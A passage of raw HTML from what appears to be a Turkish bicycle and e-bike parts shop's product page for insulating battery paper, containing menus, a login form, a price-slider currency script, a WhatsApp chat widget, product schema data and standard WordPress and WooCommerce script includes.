	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37654 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jantlar/" class="woodmart-nav-link">Jantlar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36342 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/AKU-12-X-14-ELEKTRIKLI-ICIN-150x150.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Aküler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37639 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-elektrikli-bisiklet-akusu/" class="woodmart-nav-link">Elektrikli Bisiklet Aküsü</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37640 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-motosiklet-akusu/" class="woodmart-nav-link">Motosiklet Aküsü</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36364 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/cixpet/" class="woodmart-nav-link"><span class="nav-link-text">Cixpet Elektrikli Taşıt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36374 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Motosiklet Yedek Parca</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37676 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka/" class="woodmart-nav-link">Arka Debriyaj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37677 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-filtreler/" class="woodmart-nav-link">Filtreler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37678 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari/" class="woodmart-nav-link">Fren Balataları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37679 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-genel/" class="woodmart-nav-link">Genel Parçalar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37680 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-giyim/" class="woodmart-nav-link">Giyim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37681 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar/" class="woodmart-nav-link">Motor Farları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37682 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman/" class="woodmart-nav-link">Motor Silindir Piston Segman</a></li>
</ul>
</li>
</ul><ul id="menu-main-navigation-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36307 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/" class="woodmart-nav-link"><span class="nav-link-text">Ana Sayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36257 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Mağaza</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Alışveriş Sepeti</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Kapat</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Oturum aç</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Kapat</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://kasimpasabisiklet.com.tr/hesabim/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Kullanıcı adı veya e-posta adresi&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Parola&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="41d1f1433a" /><input type="hidden" name="_wp_http_referer" value="/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/" />											<input type="hidden" name="redirect" value="https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Oturum aç">Oturum aç</button>
				</p>

				<p class="login-form-footer">
					<a href="https://kasimpasabisiklet.com.tr/hesabim/lost-password/" class="woocommerce-LostPassword lost_password">Şifreni mi unuttun?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Beni hatırla" aria-label="Beni hatırla" /> <span>Beni hatırla</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Henüz hesabınız yok mu?</p>
					<a href="https://kasimpasabisiklet.com.tr/hesabim/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Hesap oluştur</a>
				</div>
			</div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<input type="hidden" id="alg_wc_cs_exchange_rate" value="45"/>
			<script type="text/javascript">
				
								
				(function( $ ){
					
					var exchangeRate = $( '#alg_wc_cs_exchange_rate' ).val();
					
					var originalMin  = $( '.price_slider_amount #min_price' ).data( 'min' ) || 0; // this is always in shop's default currency
					var originalMax  = $( '.price_slider_amount #max_price' ).data( 'max' ) || 0; // this is always in shop's default currency
					var originalStep = $( '.price_slider_amount' ).data( 'step' );
					var originalCurrentMin  = $( '.price_slider_amount #min_price' ).val(); // this might be already converted, check $convert_current_min_max
					var originalCurrentMax  = $( '.price_slider_amount #max_price' ).val(); // this might be already converted, check $convert_current_min_max
					
					var convertedMin = Math.floor( originalMin * exchangeRate );
					var convertedMax = Math.ceil( originalMax * exchangeRate );
										var convertedCurrentMin = Math.floor( originalCurrentMin * exchangeRate );
					var convertedCurrentMax = Math.ceil( originalCurrentMax * exchangeRate );
										
					var convertedStep = originalStep; // WC default step is 10
					if ( convertedMax - convertedMin <= 1 ) {
						convertedStep = 0.00000001; // make it tiny steps for cryptocurrencies
					} else if ( convertedMax - convertedMin < 10 ) {
						convertedStep = 1; // make small steps if our range is less than 10
					}
					
					if ( convertedMin % convertedStep ) {
						convertedMin -= convertedMin % convertedStep; // round down to nearest step
					}
					if ( convertedMax % convertedStep ) {
						convertedMax += convertedStep - ( convertedMax % convertedStep ); // round up to nearest step
					}
					if ( convertedCurrentMin % convertedStep ) {
						convertedCurrentMin -= convertedCurrentMin % convertedStep; // round down to nearest step
					}
					if ( convertedCurrentMax % convertedStep ) {
						convertedCurrentMax += convertedStep - ( convertedCurrentMax % convertedStep ); // round up to nearest step
					}
					
					$( '.price_slider_amount #min_price' ).data( 'min', convertedMin );
					$( '.price_slider_amount #max_price' ).data( 'max', convertedMax );
					$( '.price_slider_amount' ).data( 'step', convertedStep );
					$( '.price_slider_amount #min_price' ).val( convertedCurrentMin );
					$( '.price_slider_amount #max_price' ).val( convertedCurrentMax );
					
					if ( ! $( '.price_slider_amount input[name="currency_code"]' ).length ) {
						$( '.price_slider_amount' ).append( '<input name="currency_code" type="hidden" value="" />' ); 
					}
					$( '.price_slider_amount input[name="currency_code"]' ).val( 'TRY' );
					
					$( document.body ).trigger( 'init_price_filter' );
					
				}( jQuery ));
				
								
			</script>
					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kasimpasabisiklet.com.tr/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mağaza				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="Favorilerim">
			<a href="https://kasimpasabisiklet.com.tr/istek-listesi/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Favoriler				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Sepetim">
			<a href="https://kasimpasabisiklet.com.tr/sepet/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>öğe</span></span>
						</span>
				<span class="wd-toolbar-label">
					Sepet				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://kasimpasabisiklet.com.tr/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Hesabım				</span>
			</a>
		</div>
				</div>
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:3;}		@keyframes bounce{from,20%,53%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0) scaleY(0.95)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}.ht_ctc_an_bounce{animation-name:bounce;transform-origin:center bottom}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Whatsapp Destek</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905365594848&quot;,&quot;pre_filled&quot;:&quot;Merhaba Bu \u00fcr\u00fcn hakk\u0131nda bilgi alabilirmiyim https:\/\/kasimpasabisiklet.com.tr\/urun\/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_bounce&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="ae9e513406"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https://kasimpasabisiklet.com.tr"}},{"@type":"ListItem","position":2,"item":{"name":"Batarya Malzemeleri","@id":"https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/"}},{"@type":"ListItem","position":3,"item":{"name":"Arpa Yal\u0131tkan Ka\u011f\u0131t","@id":"https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/"}},{"@type":"ListItem","position":4,"item":{"name":"Yal\u0131tkan Arpa Kag\u0131t 65 mm 1 rulo 100 metre","@id":"https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/#product","name":"Yal\u0131tkan Arpa Kag\u0131t 65 mm 1 rulo 100 metre","url":"https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/","description":"Yal\u0131tkan Arpa Kag\u0131t 65 mm 1 rulo 50 metre","image":"https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2.jpg","sku":"86156","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2547.00","priceCurrency":"TRY","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/","seller":{"@type":"Organization","name":"Kas\u0131mpa\u015fa Bisiklet","url":"https://kasimpasabisiklet.com.tr"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a020414a4a59a76692de3d17f85bf78c","fragment_name":"wc_fragments_a020414a4a59a76692de3d17f85bf78c","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905365594848","pre_filled":"Merhaba Bu \u00fcr\u00fcn hakk\u0131nda bilgi alabilirmiyim https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"From Center","ani":"ht_ctc_an_bounce","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kasimpasabisiklet.com.tr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://kasimpasabisiklet.com.tr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.5.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_807820b7325c7c387a0a15657e0f1bfd","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u0130\u015fleniyor","added_to_cart":"\u00dcr\u00fcn ba\u015far\u0131yla sepetinize eklendi.","continue_shopping":"Al\u0131\u015fveri\u015fe Devam Et","view_cart":"Sepeti G\u00f6r\u00fcnt\u00fcle","go_to_checkout":"\u00d6deme","loading":"Y\u00fckleniyor...","countdown_days":"g\u00fcn","countdown_hours":"sa","countdown_mins":"dk","countdown_sec":"sn","cart_url":"https://kasimpasabisiklet.com.tr/sepet/","ajaxurl":"https://kasimpasabisiklet.com.tr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"T\u00fcm sonu\u00e7lar\u0131 g\u00f6r\u00fcnt\u00fcle","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Kapat (Esc)","share_fb":"Facebook'ta Payla\u015f","pin_it":"Pin it","tweet":"Share on X","download_image":"Resmi indir","off_canvas_column_close_btn_text":"Kapat","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                